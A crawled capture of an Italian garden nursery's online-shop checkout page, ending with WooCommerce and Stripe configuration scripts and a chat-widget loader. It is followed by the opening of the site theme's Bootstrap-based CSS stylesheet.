postale\"},\"state\":{\"label\":\"Provincia\"}},\"UY\":{\"state\":{\"label\":\"Dipartimento\"}},\"GB\":{\"postcode\":{\"label\":\"C.A.P.\"},\"state\":{\"label\":\"Regione\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Distretto\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Provincia\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Nome\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10,\"autofocus\":false,\"placeholder\":\"Nome *\"},\"last_name\":{\"label\":\"Cognome\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20,\"placeholder\":\"Cognome *\"},\"country\":{\"type\":\"country\",\"label\":\"Paese\\\/regione\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Indirizzo\",\"placeholder\":\"Indirizzo *\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"city\":{\"label\":\"Citt\\u00e0\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70,\"placeholder\":\"Citt\\u00e0 *\"},\"state\":{\"type\":\"state\",\"label\":\"Provincia\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80,\"placeholder\":\"Provincia *\"},\"postcode\":{\"label\":\"C.A.P.\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"placeholder\":\"CAP *\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obbligatorio","i18n_optional_text":"facoltativo"};
</script>
<script src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.1.2" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"c2ee82c7ac","apply_coupon_nonce":"4a3eb6b10c","remove_coupon_nonce":"7584b45434","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Si \u00e8 verificato un errore durante l'elaborazione dell'ordine. Si prega di verificare la presenza di eventuali addebiti nel metodo di pagamento e di rivedere la <a href=\"https:\/\/vivaioromagarden.it\/my-account\/orders\/\">cronologia degli ordini<\/a> prima di effettuare nuovamente l'ordine."};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.1.2" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script src="https://vivaioromagarden.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vivaioromagarden.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carta di credito o debito","isUPEEnabled":"1","key":"pk_live_51FybqwHWTD4ZrMJLxa9mZepqrmaItxXzuT4p2m3QcU4PlUjBvwRcgae4Pr1bt8SNeYSBPUs5vQa4q0z0Ag3g1tFF00dOzQosJ4","locale":"it","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/vivaioromagarden.it\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","theme_name":"vivaio","testMode":"","createPaymentIntentNonce":"dfbaace8aa","updatePaymentIntentNonce":"959d5d4e8d","createSetupIntentNonce":"333309c21c","createAndConfirmSetupIntentNonce":"9d001776e3","updateFailedOrderNonce":"5101aaf1d5","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Carta di credito o debito","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Vivaio Roma Garden","addPaymentReturnURL":"https:\/\/vivaioromagarden.it\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/vivaioromagarden.it\/checkout\/order-received\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_phone","billing_country","billing_address_1","billing_postcode","billing_city","billing_state","note"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"IT","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":"","blocksAppearance":"","saveAppearanceNonce":"5b65262f52","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Il numero della carta non \u00e8 un numero di carta di credito valido.","invalid_expiry_month":"Il mese di scadenza della carta non \u00e8 valido.","invalid_expiry_year":"L'anno di scadenza della carta non \u00e8 valido.","invalid_cvc":"Il codice di sicurezza della carta non \u00e8 valido.","incorrect_number":"Il numero della carta non \u00e8 corretto.","incomplete_number":"Il numero della carta \u00e8 incompleto.","incomplete_cvc":"Il codice di sicurezza della carta \u00e8 incompleto.","incomplete_expiry":"La data di scadenza della carta \u00e8 incompleta.","expired_card":"La carta \u00e8 scaduta.","incorrect_cvc":"Il codice di sicurezza della carta non \u00e8 corretto.","incorrect_zip":"Il codice postale della carta ha fallito la conferma.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"L'anno di scadenza della carta \u00e8 nel passato","card_declined":"La carta \u00e8 stata rifiutata.","missing":"Non \u00e8 presente alcuna carta su un cliente che deve pagare.","processing_error":"Si \u00e8 verificato un errore durante l'elaborazione della carta.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Indirizzo email non valido, correggilo e riprova.","invalid_request_error":"Impossibile processare il pagamento, per favore prova di nuovo oppure usa un altro metodo.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.0.1" id="wc-stripe-upe-classic-js"></script>
<div class="wttw" aria-hidden="true"><div class="wapf-ttp"></div></div><script type='text/javascript'>
document.tidioChatCode = "cchbhrozyv9oz2d4sb5t8puibbhdet7v";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/cchbhrozyv9oz2d4sb5t8puibbhdet7v.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
<!-- /BODY -->

</html>


--- FILE ---
content_type: text/css
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/style.css
body_size: 405640
content:
@charset "UTF-8";
/*!-----------------------------------------------------------------------------------

    Theme Name: Vivaio Roma Garden
    Theme URI: #
    Description: Vivaio Roma Garden Master Theme
    Author: Secret Key
    Author URI: https://www.secretkey.it/
    Tags: HTML5, CSS3, JS

    Version: 1.0

    Text Domain: sk_theme

-------------------------------------------------------------------------------------*/
/* @start: Bootstrap 5.2.3 */
.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-grid {
  display: grid !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

.d-none {
  display: none !important;
}

.flex-fill {
  flex: auto !important;
}

.flex-row {
  flex-direction: row !important;
}

.flex-column {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.justify-content-start {
  justify-content: flex-start !important;
}

.justify-content-end {
  justify-content: flex-end !important;
}

.justify-content-center {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.justify-content-evenly {
  justify-content: space-evenly !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch {
  align-self: stretch !important;
}

.order-first {
  order: -1 !important;
}

.order-0 {
  order: 0 !important;
}

.order-1 {
  order: 1 !important;
}

.order-2 {
  order: 2 !important;
}

.order-3 {
  order: 3 !important;
}

.order-4 {
  order: 4 !important;
}

.order-5 {
  order: 5 !important;
}

.order-last {
  order: 6 !important;
}

.gap-0 {
  gap: 0 !important;
}

.gap-1 {
  gap: 0.25rem !important;
}

.gap-2 {
  gap: 0.5rem !important;
}

.gap-3 {
  gap: 1rem !important;
}

.gap-4 {
  gap: 1.5rem !important;
}

.gap-5 {
  gap: 3rem !important;
}

.text-start {
  text-align: left !important;
}

.text-end {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

@media (min-width: 576px) {
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-grid {
    display: grid !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
  .d-sm-none {
    display: none !important;
  }
  .flex-sm-fill {
    flex: auto !important;
  }
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .justify-content-sm-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
  .order-sm-first {
    order: -1 !important;
  }
  .order-sm-0 {
    order: 0 !important;
  }
  .order-sm-1 {
    order: 1 !important;
  }
  .order-sm-2 {
    order: 2 !important;
  }
  .order-sm-3 {
    order: 3 !important;
  }
  .order-sm-4 {
    order: 4 !important;
  }
  .order-sm-5 {
    order: 5 !important;
  }
  .order-sm-last {
    order: 6 !important;
  }
  .gap-sm-0 {
    gap: 0 !important;
  }
  .gap-sm-1 {
    gap: 0.25rem !important;
  }
  .gap-sm-2 {
    gap: 0.5rem !important;
  }
  .gap-sm-3 {
    gap: 1rem !important;
  }
  .gap-sm-4 {
    gap: 1.5rem !important;
  }
  .gap-sm-5 {
    gap: 3rem !important;
  }
  .text-sm-start {
    text-align: left !important;
  }
  .text-sm-end {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-grid {
    display: grid !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
  .d-md-none {
    display: none !important;
  }
  .flex-md-fill {
    flex: auto !important;
  }
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .justify-content-md-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
  .order-md-first {
    order: -1 !important;
  }
  .order-md-0 {
    order: 0 !important;
  }
  .order-md-1 {
    order: 1 !important;
  }
  .order-md-2 {
    order: 2 !important;
  }
  .order-md-3 {
    order: 3 !important;
  }
  .order-md-4 {
    order: 4 !important;
  }
  .order-md-5 {
    order: 5 !important;
  }
  .order-md-last {
    order: 6 !important;
  }
  .gap-md-0 {
    gap: 0 !important;
  }
  .gap-md-1 {
    gap: 0.25rem !important;
  }
  .gap-md-2 {
    gap: 0.5rem !important;
  }
  .gap-md-3 {
    gap: 1rem !important;
  }
  .gap-md-4 {
    gap: 1.5rem !important;
  }
  .gap-md-5 {
    gap: 3rem !important;
  }
  .text-md-start {
    text-align: left !important;
  }
  .text-md-end {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 1025px) {
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-grid {
    display: grid !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
  .d-lg-none {
    display: none !important;
  }
  .flex-lg-fill {
    flex: auto !important;
  }
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .justify-content-lg-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
  .order-lg-first {
    order: -1 !important;
  }
  .order-lg-0 {
    order: 0 !important;
  }
  .order-lg-1 {
    order: 1 !important;
  }
  .order-lg-2 {
    order: 2 !important;
  }
  .order-lg-3 {
    order: 3 !important;
  }
  .order-lg-4 {
    order: 4 !important;
  }
  .order-lg-5 {
    order: 5 !important;
  }
  .order-lg-last {
    order: 6 !important;
  }
  .gap-lg-0 {
    gap: 0 !important;
  }
  .gap-lg-1 {
    gap: 0.25rem !important;
  }
  .gap-lg-2 {
    gap: 0.5rem !important;
  }
  .gap-lg-3 {
    gap: 1rem !important;
  }
  .gap-lg-4 {
    gap: 1.5rem !important;
  }
  .gap-lg-5 {
    gap: 3rem !important;
  }
  .text-lg-start {
    text-align: left !important;
  }
  .text-lg-end {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-grid {
    display: grid !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
  .d-xl-none {
    display: none !important;
  }
  .flex-xl-fill {
    flex: auto !important;
  }
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .justify-content-xl-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
  .order-xl-first {
    order: -1 !important;
  }
  .order-xl-0 {
    order: 0 !important;
  }
  .order-xl-1 {
    order: 1 !important;
  }
  .order-xl-2 {
    order: 2 !important;
  }
  .order-xl-3 {
    order: 3 !important;
  }
  .order-xl-4 {
    order: 4 !important;
  }
  .order-xl-5 {
    order: 5 !important;
  }
  .order-xl-last {
    order: 6 !important;
  }
  .gap-xl-0 {
    gap: 0 !important;
  }
  .gap-xl-1 {
    gap: 0.25rem !important;
  }
  .gap-xl-2 {
    gap: 0.5rem !important;
  }
  .gap-xl-3 {
    gap: 1rem !important;
  }
  .gap-xl-4 {
    gap: 1.5rem !important;
  }
  .gap-xl-5 {
    gap: 3rem !important;
  }
  .text-xl-start {
    text-align: left !important;
  }
  .text-xl-end {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}
@media (min-width: 1400px) {
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-grid {
    display: grid !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: inline-flex !important;
  }
  .d-xxl-none {
    display: none !important;
  }
  .flex-xxl-fill {
    flex: auto !important;
  }
  .flex-xxl-row {
    flex-direction: row !important;
  }
  .flex-xxl-column {
    flex-direction: column !important;
  }
  .flex-xxl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xxl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xxl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xxl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xxl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xxl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xxl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xxl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-xxl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    justify-content: center !important;
  }
  .justify-content-xxl-between {
    justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    justify-content: space-around !important;
  }
  .justify-content-xxl-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-xxl-start {
    align-items: flex-start !important;
  }
  .align-items-xxl-end {
    align-items: flex-end !important;
  }
  .align-items-xxl-center {
    align-items: center !important;
  }
  .align-items-xxl-baseline {
    align-items: baseline !important;
  }
  .align-items-xxl-stretch {
    align-items: stretch !important;
  }
  .align-content-xxl-start {
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    align-content: center !important;
  }
  .align-content-xxl-between {
    align-content: space-between !important;
  }
  .align-content-xxl-around {
    align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    align-content: stretch !important;
  }
  .align-self-xxl-auto {
    align-self: auto !important;
  }
  .align-self-xxl-start {
    align-self: flex-start !important;
  }
  .align-self-xxl-end {
    align-self: flex-end !important;
  }
  .align-self-xxl-center {
    align-self: center !important;
  }
  .align-self-xxl-baseline {
    align-self: baseline !important;
  }
  .align-self-xxl-stretch {
    align-self: stretch !important;
  }
  .order-xxl-first {
    order: -1 !important;
  }
  .order-xxl-0 {
    order: 0 !important;
  }
  .order-xxl-1 {
    order: 1 !important;
  }
  .order-xxl-2 {
    order: 2 !important;
  }
  .order-xxl-3 {
    order: 3 !important;
  }
  .order-xxl-4 {
    order: 4 !important;
  }
  .order-xxl-5 {
    order: 5 !important;
  }
  .order-xxl-last {
    order: 6 !important;
  }
  .gap-xxl-0 {
    gap: 0 !important;
  }
  .gap-xxl-1 {
    gap: 0.25rem !important;
  }
  .gap-xxl-2 {
    gap: 0.5rem !important;
  }
  .gap-xxl-3 {
    gap: 1rem !important;
  }
  .gap-xxl-4 {
    gap: 1.5rem !important;
  }
  .gap-xxl-5 {
    gap: 3rem !important;
  }
  .text-xxl-start {
    text-align: left !important;
  }
  .text-xxl-end {
    text-align: right !important;
  }
  .text-xxl-center {
    text-align: center !important;
  }
}
@media print {
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-grid {
    display: grid !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
  .d-print-none {
    display: none !important;
  }
}
:root {
  --bs-font-sans-serif: "sans-serif";
  --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas,
